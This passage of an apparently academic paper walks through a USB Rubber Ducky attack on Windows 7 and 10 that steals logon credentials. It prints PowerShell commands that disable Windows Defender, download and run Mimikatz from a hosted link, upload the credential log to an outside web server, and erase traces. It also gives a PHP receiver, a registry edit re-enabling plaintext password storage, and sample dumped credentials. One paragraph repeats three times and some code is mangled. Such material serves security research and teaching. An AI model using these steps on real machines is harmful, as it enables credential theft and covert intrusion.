At Black Hat 2015, Nohl and Lell presented USB attack scenarios using a BadUSB [11]. The authors demonstrated that it is possible to use a USB to redirect the user's DNS queries to an attacker's DNS server. In a related work Kamkar [12] demonstrates a Teensy USB microcontroller, configured to install a backdoor and change the DNS settings of an unlocked machine. Recently, a method of using a BadUSB has been developed by Nikhil Mittal (SamratAshok) in a tool called Kautilya [13]. The tool has functionality like information gathering and script executions which leads to hacking the victim machine.

With the aim of mitigating the risks posed by USBs, the authors in [16] built a BadUSB device and tested it in a controlled OS environment. Based on the results of their tests, they make recommendations on how to control the security of a machine.

In another published research paper the authors exploit several USB features to establish a rogue HTTP channel used to leak data stored on the device's disk to an Internet back end [17].

To mitigate the dangers of using keylogger enabled USB, the authors in [18] built a method called USBWall with aim of preventing an attack. The authors compared their USBWall with other commercially available antivirus products. In their controlled environment, they report that USBWall is comparative to commercial anti-virus software.

### **3. USB KEYLOGGING**

Keylogger software has the capability to record every keystroke a user makes to a log file. It can record information such as user id, password, instant messages, and e-mail. Detail of Keyloggers performance and whether they need administrative access to the target machine or not are discussed in [19]. In recent years there has been some hardware development that enhances the task of keylogging. In this section we describe the specification of one of that hardware that we use in this research.

USB Rubber Ducky has been developed by Hak5 [4]. This USB key includes a 60MHz programmable microcontroller and a SD slot. It behaves like a keyboard and it looks like USB flash drives. It can be easily hidden on a computer port. Another feature of this device is that it may be hidden in the task manager; it is assumed that its power consumption may be revealed with physical measurements. However, to use the USB Rubber Ducky we need physical access to the victim's machine and we need to write a malware to be injected in the device.

Computers inherently trust devices that claim to be a HID. It's through these devices that humans interact with and accomplish their daily tasks on all computers including desktops, laptops, tablets, and smart phones. The USB rubber ducky is a keyboard emulator disguised within a USB thumb drive case. It has been used by IT professionals, pen testers and hackers since 2010 and has become the most used commercial keystroke injection attack platform in the business. Combined with its scripting language, payloads can be written and deployed.

It is not uncommon for people to leave their computers unattended, even if only for few minutes. These few minutes is all it takes for usernames and passwords to be stolen by a malicious hacker using the USB Rubber Ducky or a similar tool. Whether it is a local account or a Microsoft account, vulnerability exists in Windows and many other operating systems. Clear text passwords are stored in the computer's main memory that can be extracted using a program called Mimikatz designed by Benjamin Delpy [22]. One of many functions included in Mimikatz is the sekurlsa function, which specifically targets logon passwords and hashes.

This research exploits Windows vulnerability utilizing the USB Rubber Ducky. For this project the victim machine will be running windows 7 with windows defender for its antivirus, signed in to a Microsoft account owned by the victim. In the next section we describe the details of the tools and technology needed to construct and launch an attack.

# **4. TOOLS AND TECHNOLOGIES**

We have employed several hardware and software tools to implement this project. This section outlines those tools and technologies.

### **4.1 Target Machine**

For the target machine we use a physical machine running Windows 7, 64-bits Ultimate Edition with all patches applied and having windows defender as the antivirus software.

#### **4.2 USB Rubber Ducky Hardware**

We use a USB Rubber Ducky for attack media (Hak5 [4]), This looks a USB flash drive which can be plugged into the victim's machine. The average USB Rubber Ducky includes a 60MHz programmable microcontroller and a SD slot. Some of the features of this device include behaving like a keyboard; it does not show in the task manager and its power consumption may be revealed with physical measurements.

### **4.3 Scripting Language**

To write malware payload we use Rubber Ducky scripting language. Writing scripts can be done from any common text editor such as Notepad. Each command must be written on a new line all in caps, and may have options follow. The commands can invoke keystrokes, key-combos or strings of text as well as offering delays or pauses. The two most common commands are DELAY and STRING. DELAY is followed by a number that represents milliseconds. For example, the line "DELAY 2000" instructs the Rubber Ducky to wait 2 full seconds before proceeding to the next line of code. This is extremely important in making sure the script runs smoothly and effectively. Since the Ducky is extremely fast, some computers may not be able to keep up. This command prohibits the Ducky to move faster than the computer will be able to follow. The STRING command instructs Rubber to process the text following STRING. It can accept a single or multiple characters. Also, the command WINDOWS (or GUI) emulates the Windows-key. Figure 1 shows an example of script [5] which displays Hallow World! I am in your PC.

Figure 1- An example of Rubber Script

## **4.4 Duck Toolkit NG**

The Duck Toolkit NG is an open source penetration testing platform that allows user to generate USB Rubber Ducky [23] payloads for use on Windows, Linux, Mac OSX and many other popular operating systems. We can choose from pre built payloads, create our own payloads and decode existing payloads. Using the toolkits require administrative access, powershell, and Internet access.

## **4.5 Pwershell**

Powershell is an object-oriented programming language and interactive command line shell for Microsoft Windows. Powershell automates system tasks, such as batch processing, and create systems management tools for commonly implemented processes. Figure 2 shows an example of powershell for downloading a file from a website and the executing it which is due to [6].

DELAY 3000 GUI r DELAY 100 STRING powershell (new-object System.Net.WebClient).DownloadFile('http://example.co m/bob.old','%TEMP%\bob.exe'); DELAY 100 STRING Start-Process "%TEMP%\bob.exe" ENTER

Figure 2-An example of Powersell

# **4.6 Web Server**

Since we are going to execute the malware remotely from the web, we need a web server with PHP capability to upload and download malware executable files.

### **4.7 Mimikatz**

Mimikatz [22] is an open-source utility that enables the viewing of credential information from the Windows LSASS (Local Security Authority Subsystem Service) through its *sekurlsa* module which includes plaintext passwords and Kerberos tickets and much more. Most antivirus tools will detect the presence of Mimikatz as a threat and delete it but it is possible to go around that. Mimikatz can be executed both locally from the command line and remotely. To run Mimikatz from the command line, we need mimikatz.exe and sekurlsa.dll on the target machine. This approach is not desirable in this research because we want to be able to use the USB Rubber Ducky and bypass hard drive. To run it remotely, first we'll establish a connection to the servers then just copy over sekurlsa.dll and run it. Mimikatz tools run on all versions of Windows from XP forward. However, its functionality is

somewhat limited in Windows 8.1 and 10. Below is an example execution to look for passwords on a system.

> privilege::debug Sekurlsa::logonpasswords

# **5. CREATING PAYLOAD AND LAUNCHING THE ATTACK**

This section details the process of exploiting Windows vulnerability by creating an attack payload for retrieving user id and password from the victim's machine. For this project, the victim machine will be running Windows 7 with windows defender as its antivirus.

# **5.1 Using Ducky Script to Create Payload**

We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.

java -jar duckencode.jar -i payload.txt -o inject.bin

Once we created the inject.bin file, we injected it onto the microSD card which was then inserted in the USB Rubber Ducky hardware. At this point the Ducky is ready for the first part of the attack.

## **5.2 Configuring Mimikatz for File Upload/Download**

We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.

The next step is to obtain a copy of the Mimikatz executable and upload to a hosting service of your choosing, or your own private webserver. For this project we chose Google Drive account to upload the executable file. When the file was uploaded we utilized a direct link generator to obtain the download link for the Mikimatz as this is how it will download and run from powershell. Uploading the credentials was a little more in-depth. We created a PHP (Figure 3) page on our website to listen for the file coming in, and then save it. This receives the file and saves it in the current directory of the PHP file.

"Credentials\_VictimIPAddress\_CurrentDatemimikatz.log".

<?php  $\text{SuploadDir}$  = 'Credentials'."\_".\$\_SERVER['REMOTE\_ADD']."\_".date("Y $m-d_H-i-s"$ ; \$uploadFie = \$UploadDirc.basename (\$\_FILES['file']['name']); ?> Figure 3- PHP file for uploading files

# **5.3 Required Powershell Script**

After the download and upload locations were set, we needed to figure out the powershell scripting required. When the Rubber Ducky is plugged in, we are going to have to get powershell open and running with administrator privileges.For that we must open the run menu with ducky commands and use this statement:

Powershell start-process cmd-verb-runAs

See Figure 4 below for the complete powershell script

(New-Object Net.WebClient).UploadFile('http://sp.cannoles.com/up.php','mi mikatz.log') del /f mimikatz.log "Remove-ItemProperty -Path

'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explore r\RunMRU' -Name '\*' -ErrorAction SilentlyContinue"

Figure 4- Powershell script

Now we have the privileges to continue with our script effectively. However, before we begin downloading and running programs, we first must deal with the antivirus. In this scenario, through a little previous reconnaissance, we know the victim's machine is running only windows defender. The following code will deactivate defenders real time scanning.

Set-MpPreference-DiableRealtimeMonitoring \$true

We deactivated the Windows defender in the beginning and then changed the variable \$true to \$false, to reenable it when we are done, as to leave no trace.

The Invoke-Expression directive, the New-Object cmdlet, and the DownloadFile/UploadFile methods are needed for the next part. IEX, or Invoke-Expression, is used in powershell to execute rather than echo everything that follows it back in the command line. This is crucial to getting our application to run after we download it. The New-Object cmdlet opens an instance of Microsoft .NET framework. When combined with the WebClient class, it allows sending and receiving to web servers. The DownloadFile and UploadFile allows us to specify where and what gets received and sent. The code in Figure 5 uses the Invoke-Expression to download the Mimikatz executable and run it.

### IEX (New-Object

System.Net.WebClient).DownloadFile('https://drive.google.co m/uc?export=download&id=0B-

N8tg5UKUi\_ZmV6bFdQUVAzVzQ',\"\$env:temp\mimikatz.ex e\"); Start-Process \"\$env:temp\mimikatz.exe\"

Figure 5-Downloading Mimikatz and execution

After Mimikatz has run, it logs the results in an output file, to get it uploaded the WebClient class must be utilized again as shown below, with the web address given, pointing to the PHP file listening for the upload.

#### (New-Object

Net.WebClient).UploadFile('http://sp.cannoles.com/up.php','mi mikatz.log')

After the upload, it's a good idea to cover our tracks. Everything written in the cmd prompt does not get saved and will be erased upon closing it. Unfortunately, the same does not apply to the Mimikatz.log file and the command that was written in the run dialog box. These can be quickly erased with two commands. First, we will used the following to delete the log file of credentials:

### del /f mimikatz.log

Then we needed to clear out the run menu in case our victim ever goes to check it. This can be done utilizing the following code.

"Remove-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentV ersion\Explorer\RunMRU' -Name '\*' - ErrorAction SilentlyContinue"

This command will delete the history from the windows registry. We are calling it to delete "\*" from the RunMRU path. The "ErrorAction SilentlyContinue" command is a failsafe to ensure the command will continue to execute and ignore it, should an error should arise.

#### **5.4 Mimikatz Supports Commands**

We used Ducky scripting, which was introduced in section 4.3 and wrote our own malware script in a notepad and saved it as a text file. This text file was then encoded into an inject.bin file. The Following statement converts the script text file to a .bin file.

After we run Mimikatz but before we upload our results via powershell, we must execute a few commands to obtain the credentials we want. Mimikatz will open in a new prompt window which will allows us to continue passing the STRING command through the Ducky to output commands. These commands are shown below.

"Log", "privilege::debug" and "sekurlsa::logonpasswords"

Log will create the .log file at the default location, and prompt Mimikatz to record everything outputted. "privilege::debug" is necessary to give Mimikatz the permissions it needs to pull credentials from memory. Lastly, "sekurlsa::logonpasswords" calls the sekurlsa function in Mimikatz. Once it is completed after the DELAY has passed, we will instruct the Ducky to key "ALT F4" closing the Mimikatz window and returning us to the powershell prompt.

At this stage the powershell has been written, files are ready for download and upload, and Mimikatz commands are set. Next we encode the code into an inject.bin file, and place the MicroSD inside the Rubber Ducky. Once it is plugged into a machine it will automatically run and victim's login credential and password are retrieved in clear text. The result of execution of the malware is shown in Figure 6 below.Using 'mimikatz.log' for logfile : OK

```
mimikatz # privilege::debug
Privilege '20' OK
```
mimikatz # sekurlsa::logonpasswords

|                              | Authentication Id: 0; 1041792 (00000000:000fe580) |
|------------------------------|---------------------------------------------------|
| Session : Interactive from 2 |                                                   |
| User Name : testd            |                                                   |
| Domain                       | : DESKTOP-K2139L1                                 |
| Logon Server : (null)        |                                                   |
|                              | Logon Time : 12/3/2016 5:27:43 PM                 |
| STD:                         | : S-1-5-21-3101149797-661067569-954633636-1002    |
| $msv$ :                      |                                                   |
| [0000005] Primary            |                                                   |
|                              | * Username : testdummy8585@hotmail.com            |
|                              | * Domain : MicrosoftAccount                       |
|                              | * NTLM : 7051e500c8ec4d96148a1e3240ef90f5         |
|                              | * SHA1 : bb763770fc0ca2eabd8499522de0eee48306b439 |
| tspkg :                      |                                                   |
| wdigest :                    |                                                   |
|                              | * Username : testdummy8585@hotmail.com            |
|                              | * Domain : MicrosoftAccount                       |
|                              | * Password : Dummydummy                           |
| kerberos :                   |                                                   |
|                              | * Username : testdummy8585@hotmail.com            |
|                              | * Domain : MicrosoftAccount                       |
| * Password : (null)          |                                                   |
| $SSD$ :                      |                                                   |
| credman :                    |                                                   |

Figure 6- Payload execution results

# **5.5 Attacks on Windows 10**

After Windows 7, Microsoft changed the way that their operating system handled passwords. This vulnerability is not easily exploitable on Windows 10 without a registry edit. Due to the unique platform of attack, since we have physical access to the system, we can make a registry edit and allow this vulnerability to be exploited again.

However, performing this all in one attack is almost impossible because of the way that the windows registry works. Therefore, on Windows operating systems above Windows 7, this attack must be split into two parts.

Our first part of the attack (shown in Figure 7) will make the system susceptible to our second part, which is the attack we have already created. Once we make the registry edit, the Windows account must be locked, signed out, or restarted before the changes go into effect. We will utilize the "reg add" command to recreate the registry value that Microsoft has removed, and setting its value to "1" for true. Once we add this value and the account is logged into once again, logon passwords will be stored in memory for us to pull. Our Ducky

script for this part will be quite similar but shorter than are our previous script. We will run powershell as an administrator again, then perform the proper registry edit, and then clear out steps by removing the history of the run dialog box.

| Name                        | Type      | Data            |
|-----------------------------|-----------|-----------------|
| befault)                    | REG SZ    | (value not set) |
| Debuglevel                  | REG DWORD | 0x00000000 (0)  |
| DigestEncryptionAlgorithms  | REG SZ    | 3des.nc4        |
| <b>Negotiate</b>            | REG DWORD | 0x00000000 (0)  |
| <b>WilseLogonCredential</b> | REG DWORD | 0x00000001 (1)  |
| <b>WUTF8HTTP</b>            | REG DWORD | 0x00000001 (1)  |
| <b>WUTF8SASL</b>            | REG DWORD | 0x00000001 (1)  |

Figure 7-Registry Edit Code

# **6. CONCLUSIONS**

In this project we have demonstrated how to use various tools, such as Rubber Ducky scripting, powersehll, Mimikatz, registry editing, PHP and web server to exploit Windows vulnerability and launch an attack to reveal victim's information such as id and password. By using USB Rubber Ducky we have shown that all an attacker need it a few seconds access to insert the hardware into the machine and then run it remotely. The HID enabled Rubber Ducky is only limited by what you can accomplish with a keyboard. This project shows how important protecting your devices from malicious hackers can be. They need only mere seconds to steal very confidential information.

### **7. REFERENCES**

- [1] M. Al-Zarouni. The Reality of Risks from Consented Use of USB Devices. School of Computer and Information Science, Edith Cowan University, Perth, Western Australia, 2006.
- [2] A. Caudill and B. Wilson. Phison 2251-03 (2303) Custom Firmware & Existing Firmware Patches (BadUSB). GitHub, 26, Sept. 2014.
- [3] N. Falliere, L. O. Murchu, and E. Chien. W32. Stuxnet Dossier. 2011.
- [4] Hak4. Episode 709: USB Rubber Ducky Part 1. http://hak5.org/episodes/episode-709, 2013.
- [5] Hak5. USB Rubber Ducky Payloads. https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payloads, 2013.
- [6] K. Nohl and J. Lehl. BadUSB On Accessories That Turn Evil. In Blackhat USA, Aug. 2014.
- [7] OLEA Kiosks, Inc. Malware Scrubbing Cyber Security Kiosk. http://www.olea.com/product/cyber-securitykiosk/, 2015.